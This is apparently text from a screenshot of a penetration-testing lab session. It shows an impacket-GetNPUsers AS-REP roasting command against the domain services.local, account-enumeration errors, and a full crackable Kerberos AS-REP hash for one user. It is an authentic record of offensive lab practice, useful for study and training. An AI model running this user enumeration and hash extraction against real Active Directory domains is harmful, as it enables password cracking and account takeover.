 ┌──(root㉿kali)-[~/Desktop/culminating-win/rustscan]
└─# impacket-GetNPUsers -dc-ip $IP services.local/administrator -no-pass -usersfile /root/Desktop/culminating-win/users.txt | tee /root/Desktop/culminating-win/impacket-get-npu-users.txt
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User j.doe doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$j.rock@SERVICES.LOCAL:73cfc6db54c387ba03f3a8ef4eaa8364$60565afce1e809ea51b70dfafe0c92e323dfbb471c801600e7473b1d1fbbe32e4b0c6c5b3a485b0e3d821391f95283bbf0b6c41be515134430083c1b41ecc7d9a7ab043914440e5300125c783b5fc6d21e2f60f
dc33c726280d1eb7333362130aaeceaed30e98e763bcf0aba2a3a8d8cb261101040318a657286d8a65f96ad144b2529db0cf4d57eba0076ad692f05adb2f6c1b78d402022731d7a05ba1e557ef420b5a2f1fb48e6720364071cd1915c361f7b7f1d05865c00f250dd5b19a892d550973fa5597271e9a
7b0538ed88be8e6c2c5cef0485d4d1d9641ec256172b8948ad9bb6684816c74d1c604acf2298e
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User w.masters doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User j.larusso doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
Text watermark